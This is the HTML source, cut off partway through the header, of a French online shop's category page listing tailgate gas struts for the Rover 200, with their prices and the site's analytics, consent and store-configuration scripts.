

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.verin-discount.com/150358-rover-200
body_size: 43190
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Rover 200</title>
  
    
  
  
    <script data-keepinline="true"> kstgData = {"debug":0,"gtm_enabled":1,"cache_used":0,"currency":"EUR","select_item_selectors":[{"c":"article[data-id-product]","l":"a"},{"c":".ajax_block_product","l":"a.product-name,a.product_img_link,a.lnk_view,a.quick-view-mobile"}],"add_shipping_info_btn_submit":"#checkout-delivery-step button[type=submit]","add_shipping_info_selectors":[{"r":".delivery-options .delivery-option","n":".carrier-name"},{"r":".delivery_options .delivery_option","n":"table > tbody > tr > td:nth-child(3) > strong"}],"add_payment_info_selectors":[{"r":".payment-options .payment-option","n":"label"}],"waitingTime":"0","isCheckout":0,"concatenateProductAttributeSeparator":"-","async":"aHR0cHM6Ly93d3cudmVyaW4tZGlzY291bnQuY29tL21vZHVsZS9raXhlbGx0YWcvYXN5bmM\/YWpheD0xJmlkX2N1cnJlbmN5PTE=","isOpc":0,"automaticEvent":1,"currentList":"Rover 200","currentListId":150358,"ecommPagetype":"category","extraEventsBefore":["{\"event\":\"kixelltag_consent_waiting\"}"],"extraEventsAfter":["{\"event\":\"view_item_list\"}"],"kevent":"kixelltag_page_view","settings":{"cookie_enable":1,"cdelay":390,"tce":0,"async":"aHR0cHM6Ly93d3cudmVyaW4tZGlzY291bnQuY29tL21vZHVsZS9raXhlbGx0YWcvYXN5bmM\/YWpheD0xJmlkX2N1cnJlbmN5PTE=","is":5,"il":1,"scb":1,"wt":"0","cma":1,"ce":0},"content":{"sv":"Voir nos partenaires \u2192","sp":"\u2190 Voir les finalit\u00e9s","vacf":"Le partenaire demande son consentement pour :","tfsp":"En support de ces activit\u00e9s, ce site et nos partenaires peuvent \u00e9galement proc\u00e9der aux traitements de donn\u00e9es suivants :","valicf":"Le partenaire se repose sur son int\u00e9r\u00eat l\u00e9gitime pour :","vpt":"Politique de confidentialit\u00e9","vpmct":"En savoir plus sur les int\u00e9r\u00eats l\u00e9gitimes du partenaire","nvapp":"partenaires demandent votre consentement pour cette activit\u00e9","nvaps":"partenaire demande votre consentement pour cette activit\u00e9","nvalpp":"partenaires se reposent sur leur int\u00e9r\u00eat l\u00e9gitime pour cette activit\u00e9","nvalps":"partenaire se repose sur son int\u00e9r\u00eat l\u00e9gitime pour cette activit\u00e9","nvupp":"partenaires utilisent cette activit\u00e9","nvups":"partenaire utilise cette activit\u00e9","it":"Illustration(s) :","ptct":"Cookies techniques","ptctx":"Cette finalit\u00e9 est requise par notre site pour fonctionner normalement et ne peut pas \u00eatre d\u00e9sactiv\u00e9e.","ptcc":"REQUIS","vdplr":"jours","vdsgl":"jour","vhplr":"heures","vhsgl":"heure","vmplr":"minutes","vmsgl":"minute","vsplr":"secondes","vssgl":"seconde","vdr":"Dur\u00e9e de conservation des donn\u00e9es :","vaspf":"Finalit\u00e9s sp\u00e9cifiques :","vaf":"Fonctionnalit\u00e9s :","vasff":"Fonctionnalit\u00e9s sp\u00e9cifiques :","vdd":"Donn\u00e9es trait\u00e9es par le partenaire :","vcma":"A compter de votre derni\u00e8re interaction et pour ces activit\u00e9s, le partenaire peut utiliser des cookies stock\u00e9s pour une dur\u00e9e maximale de :","vcsm":"(voir plus)","cl":"Fermer","pcoti":"Informations sur les technologies de stockage","pcon":"Nom :","pcoty":"Type de stockage :","pcoma":"Dur\u00e9e de conservation maximale :","pcod":"Domaine :","pcoa":"Activit\u00e9s concern\u00e9es :","pcsli":"\u00e0 compter de votre derni\u00e8re interaction"},"variants":"aHR0cHM6Ly93d3cudmVyaW4tZGlzY291bnQuY29tL21vZHVsZS9raXhlbGx0YWcvdmFyaWFudHM\/YWpheD0xJmlkX2N1cnJlbmN5PTE="}; (function(w,d,s){ var f=d.getElementsByTagName(s)[0],j=d.createElement(s); j.async=true; j.src='https://www.verin-discount.com//modules/kixelltag/views/js/kst-4.1.2.js';f.parentNode.insertBefore(j,f); })(window,document,'script'); window.dataLayer = window.dataLayer || []; function ktConsent(){dataLayer.push(arguments);} ktConsent('set', 'developer_id.dODI1OT', true); ktConsent('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"}); if (JSON.stringify({"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"}) !== JSON.stringify({"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"})) { ktConsent('consent', 'update', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"}); } var _KT=function(){var n=window;return{trigger:function(t,e,i){!function(t,e,i){if(void 0!==n.dataLayer){var o={event:void 0===t?"event":t};if(void 0!==e){for(const n in e)if(e.hasOwnProperty(n)){let t=e[n];o[n]=t}void 0!==i&&(o.eventTimeout=2e3,o.eventCallback=function(){document.location=i}),n.dataLayer.push(o)}}}(t,e,i)}}}(); var _K=function(){function c(e,t,n,o,i,v,a){void 0!==d.dataLayer&&((o={event:void 0===o?"kEvent":o}).eventCategory=void 0===n?"Ecommerce":n,void 0!==e&&(o.eventAction=e,"string"==typeof t&&(o.eventLabel=t),void 0!==a&&(o.eventValue=a),void 0!==i&&i&&(o.ecommerce=i),void 0!==v&&(o.eventTimeout=2e3,o.eventCallback=function(){document.location=v}),d.dataLayer.push(o),void 0!==d._mtm&&d._mtm.push(o)))}var d=window;return{t:function(e,t,n,o,i,v){c(e,t,n,o,null,i,v)},te:function(e,t,n,o,i,v,a){c(n=void 0===n?e:n,o,i,e,t,v,a)}}}(); var kstDL = {}; window.dataLayer = window.dataLayer || []; kstDL = {"s":{"cl":"fr","cc":"EUR","pt":"category","ps":"200","pi":150358,"cm":1},"ud":{"c":0,"l":0},"ecommerce":{"currency":"EUR","items":[{"id":152371,"item_id":152371,"item_id_product":152371,"item_ref":"750226*2","item_gmc":"VDFR152371","item_name":"2 verins de hayon ROVER 200 GTI Discount","index":1,"item_category":"Home","item_category2":"Verin auto","item_category3":"Rover","item_category4":"Rover 200","item_list_id":150358,"item_list_name":"Rover 200","price":"34.9","quantity":1},{"id":150303,"item_id":150303,"item_id_product":150303,"item_ref":"167","item_gmc":"VDFR150303","item_name":"2 verins de hayon ROVER 200 SANS BECQUET","index":2,"item_category":"Home","item_category2":"Verin auto","item_category3":"Rover","item_category4":"Rover 200","item_list_id":150358,"item_list_name":"Rover 200","price":"49.9","quantity":1},{"id":150304,"item_id":150304,"item_id_product":150304,"item_ref":"166","item_gmc":"VDFR150304","item_name":"2 verins de hayon ROVER 200 GTI","index":3,"item_category":"Home","item_category2":"Verin auto","item_category3":"Rover","item_category4":"Rover 200","item_list_id":150358,"item_list_name":"Rover 200","price":"49.9","quantity":1},{"id":150305,"item_id":150305,"item_id_product":150305,"item_ref":"257","item_gmc":"VDFR150305","item_name":"2 verins de hayon ROVER 200","index":4,"item_category":"Home","item_category2":"Verin auto","item_category3":"Rover","item_category4":"Rover 200","item_list_id":150358,"item_list_name":"Rover 200","price":"49.9","quantity":1}]},"google_tag_params":{"enable":1,"ecomm_pagetype":"category","ecomm_category":"Rover 200","ecomm_depth":4},"cart":{"summary":[]},"pixels":{"analytics":{"enable":1,"id":"G-8Z37RXZLLE"},"google_ads":{"enable":0},"facebook":{"enable":0},"twitter":{"enable":0},"pinterest":{"enable":0},"bing":{"enable":0},"tiktok":{"enable":0},"snapchat":{"enable":0},"fathom":{"enable":0},"plausible":{"enable":0},"matomo":{"enable":0},"mautic":{"enable":0},"kelkoo":{"enable":0},"criteo":{"enable":0},"target_to_sell":{"enable":0}},"pageDepth":{"page":"catalog","fullDepth":{"depth1":"Home","depth2":"Verin auto","depth3":"Rover","depth4":"Rover 200"},"depth":{"value":4,"name":"Rover 200"}},"kixelltag":{"vendors":"kcv:143","vendors_denied":"kcv:143"}};dataLayer.push(kstDL); (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({'gtm.start':new Date().getTime(), event: 'gtm.js'}); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-TW8QLVPP'); dataLayer.push({"event":"kixelltag_consent_waiting"}); dataLayer.push({ 'event': 'kixelltag_page_view' }); dataLayer.push({"event":"view_item_list"}); </script>
  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.verin-discount.com/150358-rover-200">    

  
      

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Catalyseur-auto",
   "url" : "https://www.verin-discount.com/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://www.verin-discount.com/img/logo-17574098545.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.verin-discount.com/",
      "name": "Catalyseur-auto"
    },
    "name": "Rover 200",
    "url":  "https://www.verin-discount.com/150358-rover-200"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.verin-discount.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Vérin auto",
            "item": "https://www.verin-discount.com/150032-vrin-auto"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Rover",
            "item": "https://www.verin-discount.com/150068-rover"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Rover 200",
            "item": "https://www.verin-discount.com/150358-rover-200"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "2 vérins de hayon ROVER 200 GTI Discount",
        "url": "https://www.verin-discount.com/rover-200/152371-2-vrins-de-hayon-rover-200-gti-discount.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "2 vérins de hayon ROVER 200 SANS BECQUET",
        "url": "https://www.verin-discount.com/rover-200/150303-2-vrins-de-hayon-rover-200-sans-becquet.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "2 vérins de hayon ROVER 200 GTI",
        "url": "https://www.verin-discount.com/rover-200/150304-2-vrins-de-hayon-rover-200-gti.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "2 vérins de hayon ROVER 200",
        "url": "https://www.verin-discount.com/rover-200/150305-2-vrins-de-hayon-rover-200.html"
      }        ]
  }
</script>


  
    
  



    <meta property="og:title" content="Rover 200"/>
    <meta property="og:url" content="https://www.verin-discount.com/150358-rover-200"/>
    <meta property="og:site_name" content="Catalyseur-auto"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://www.verin-discount.com/img/logo-17574098545.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,maximum-scale=5,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.verin-discount.com/img/favicon-5.ico?1758621971">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.verin-discount.com/img/favicon-5.ico?1758621971">
    




    <link rel="stylesheet" href="https://www.verin-discount.com/themes/verin/assets/cache/theme-e225af84.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-brands-400.woff2"
      type="font/woff2" crossorigin="anonymous">

<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-regular-400.woff2"
      type="font/woff2" crossorigin="anonymous">

<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-solid-900.woff2"
      type="font/woff2" crossorigin="anonymous">

<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-brands-400.woff2"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





    <script src="https://maps.google.com/maps/api/js?key=AIzaSyCQQz9SKDE4CQ-kIbCaePVEGf-XQtdV8zo&amp;region=FR" defer></script>


  <script>
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.verin-discount.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var integratedPaymentError = "Paiement refus\u00e9, veuillez r\u00e9essayer.";
        var iqitTheme = {"rm_sticky":"down","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"open","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 0;
        var is_sandbox_mode = false;
        var module_name = "payplug";
        var payplug_ajax_url = "https:\/\/www.verin-discount.com\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Chargement";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"33","iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.verin-discount.com\/150358-rover-200","meta":{"title":"Rover 200","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-150358":true,"category-Rover 200":true,"category-id-parent-150068":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Catalyseur-auto","logo":"https:\/\/www.verin-discount.com\/img\/logo-17574098545.jpg","stores_icon":"https:\/\/www.verin-discount.com\/img\/logo_stores.png","favicon":"https:\/\/www.verin-discount.com\/img\/favicon-5.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.verin-discount.com\/","current_url":"https:\/\/www.verin-discount.com\/150358-rover-200","shop_domain_url":"https:\/\/www.verin-discount.com","img_ps_url":"https:\/\/www.verin-discount.com\/img\/","img_cat_url":"https:\/\/www.verin-discount.com\/img\/c\/","img_lang_url":"https:\/\/www.verin-discount.com\/img\/l\/","img_prod_url":"https:\/\/www.verin-discount.com\/img\/p\/","img_manu_url":"https:\/\/www.verin-discount.com\/img\/m\/","img_sup_url":"https:\/\/www.verin-discount.com\/img\/su\/","img_ship_url":"https:\/\/www.verin-discount.com\/img\/s\/","img_store_url":"https:\/\/www.verin-discount.com\/img\/st\/","img_col_url":"https:\/\/www.verin-discount.com\/img\/co\/","img_url":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.verin-discount.com\/upload\/","theme_assets":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/www.verin-discount.com\/themes\/verin\/","child_theme_assets":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/","child_img_url":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/img\/","child_css_url":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/css\/","child_js_url":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/js\/","pages":{"address":"https:\/\/www.verin-discount.com\/adresse","addresses":"https:\/\/www.verin-discount.com\/adresses","authentication":"https:\/\/www.verin-discount.com\/connexion","manufacturer":"https:\/\/www.verin-discount.com\/marques","cart":"https:\/\/www.verin-discount.com\/panier","category":"https:\/\/www.verin-discount.com\/index.php?controller=category","cms":"https:\/\/www.verin-discount.com\/index.php?controller=cms","contact":"https:\/\/www.verin-discount.com\/nous-contacter","discount":"https:\/\/www.verin-discount.com\/reduction","guest_tracking":"https:\/\/www.verin-discount.com\/suivi-commande-invite","history":"https:\/\/www.verin-discount.com\/historique-commandes","identity":"https:\/\/www.verin-discount.com\/identite","index":"https:\/\/www.verin-discount.com\/","my_account":"https:\/\/www.verin-discount.com\/mon-compte","order_confirmation":"https:\/\/www.verin-discount.com\/confirmation-commande","order_detail":"https:\/\/www.verin-discount.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.verin-discount.com\/suivi-commande","order":"https:\/\/www.verin-discount.com\/commande","order_return":"https:\/\/www.verin-discount.com\/index.php?controller=order-return","order_slip":"https:\/\/www.verin-discount.com\/avoirs","pagenotfound":"https:\/\/www.verin-discount.com\/page-introuvable","password":"https:\/\/www.verin-discount.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.verin-discount.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.verin-discount.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.verin-discount.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.verin-discount.com\/promotions","product":"https:\/\/www.verin-discount.com\/index.php?controller=product","registration":"https:\/\/www.verin-discount.com\/inscription","search":"https:\/\/www.verin-discount.com\/recherche","sitemap":"https:\/\/www.verin-discount.com\/plan-site","stores":"https:\/\/www.verin-discount.com\/magasins","supplier":"https:\/\/www.verin-discount.com\/fournisseurs","new_products":"https:\/\/www.verin-discount.com\/nouveaux-produits","brands":"https:\/\/www.verin-discount.com\/marques","register":"https:\/\/www.verin-discount.com\/inscription","order_login":"https:\/\/www.verin-discount.com\/commande?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.verin-discount.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-small_default.jpg","width":45,"height":45},"cart_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-small_default.jpg","width":45,"height":45},"medium":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.verin-discount.com\/"},{"title":"V\u00e9rin auto","url":"https:\/\/www.verin-discount.com\/150032-vrin-auto"},{"title":"Rover","url":"https:\/\/www.verin-discount.com\/150068-rover"},{"title":"Rover 200","url":"https:\/\/www.verin-discount.com\/150358-rover-200"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768759976,"static_token":"ba4929305d06b1b7ee18f1023c24fe05","token":"de612f97e7ab102eed32da41d59bbd11","debug":false,"modules":{"ve_filtrecat":{"get_categories_ajax_url":"https:\/\/www.verin-discount.com\/module\/ve_filtrecat\/displayCategoriesAjax"},"vefeatures":null}};
        var psemailsubscription_subscription = "https:\/\/www.verin-discount.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#f19d76";
      </script>



  <script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>



    
    
    </head>

<body id="category" class="lang-fr country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-150358 category-rover-200 category-id-parent-150068 category-depth-level-4 body-desktop-header-style-w-2">


    




    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW8QLVPP&nojscript=true"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
    <div class="header-banner">
        
    </div>




            <nav class="header-nav">
            <div class="container">
                                <div>
                                                    <div class="header-custom-html fw-semibold text-left text-lg-center">
                                <p style="text-align:center;"><strong>INFORMATIONS</strong></p>
<p style="text-align:center;">-</p>
<p style="text-align:center;">Du 1er au 31 janvier, 5€ offerts dès 100€ d'achat pour vous, et un don de 5€ de notre part à la Fondation de France, grâce au code promo "<strong>FDF2026</strong>".</p>
                            </div>
                                            </div>
                    
                                    </div>
        </nav>
    



    <div id="desktop-header" class="desktop-header-style-2">
        
                    
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-2 col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.verin-discount.com/">
    <img class="logo img-fluid"
         src="https://www.verin-discount.com/img/logo-17574098545.jpg"
                  alt="Catalyseur-auto"
         width="200px"
         height="78px"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-7 col-header-center">
                    <div class="row no-gutters">
                        <div class="col-auto contact-info d-flex align-items-center justify-content-center" itemscope
                            itemtype="https://schema.org/ContactPoint">
                            <div class="header-grid d-flex align-items-center me-3">
                                <svg xmlns="http://www.w3.org/2000/svg" width="30.912" height="30.912"
                                    viewBox="0 0 30.912 30.912">
                                    <g id="Groupe_3" data-name="Groupe 3" transform="translate(1.497 1.646)">
                                        <path id="Tracé_9" data-name="Tracé 9"
                                            d="M3,15.8A12.3,12.3,0,0,0,8.582,25.934c0,1.326,0,3.113,0,4.988l5.477-2.71a15.349,15.349,0,0,0,2.9.278c7.681,0,13.959-5.65,13.959-12.691S24.64,3.109,16.959,3.109,3,8.759,3,15.8Z"
                                            transform="translate(-3 -3.109)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_10" data-name="Tracé 10"
                                            d="M12.813,14.8v-.321a2.408,2.408,0,0,1,1.3-2.058,2.363,2.363,0,0,0,1.273-2.016,2.574,2.574,0,0,0-5.148,0"
                                            transform="translate(0.989 -0.505)" fill="none" stroke="#fff"
